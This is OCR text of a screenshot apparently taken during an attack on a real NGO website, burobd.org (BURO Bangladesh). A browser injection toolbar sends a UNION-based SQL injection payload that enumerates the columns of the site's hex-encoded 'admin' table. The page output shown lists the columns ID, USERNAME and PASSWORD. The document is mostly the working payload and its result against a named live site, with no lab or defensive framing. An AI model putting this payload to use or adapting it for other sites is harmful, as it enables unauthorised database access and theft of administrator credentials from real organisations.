 Cyberfox
BURO Bangladesh × BURO Bangladesh × +
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,(SELECT+GROUP_CONC Search
INT SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL
Split URL
Execute
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all
1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x61646d696e),3,4,5,6,7,8--+
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT QR HELP
Full-screen Snip
/ CORE VALUES / ID
USER
USERNAME
PASSWORD
×
Type here to search
3:22 PM
11/27/2022